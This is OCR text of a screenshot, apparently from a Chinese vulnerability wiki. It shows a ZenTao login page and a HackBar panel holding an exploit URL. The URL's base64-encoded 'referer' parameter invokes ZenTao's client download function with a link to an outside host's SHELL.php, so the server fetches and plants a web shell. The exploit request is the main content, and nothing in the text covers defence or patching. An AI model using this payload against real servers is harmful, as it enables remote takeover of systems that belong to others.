 zentao项目管理系统
简体
用户名
密码
Zen&Tao
禪道
保持登录
登录 忘记密码
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao.com:81/www/index.php?m=user&f=login&referer=L3d3dy9pbmRleC5waHA.bT1jbGllbnQmZj1kb3dubG9hZCZ2ZXJzaW9uPTEmbGluaz1TRlJVVURvdkwzQmxhWEZwTG5SbFkyZ3ZVMGhGVEV3dWNHaHc=
Enable POST
ADD HEADER
PeiQi 文库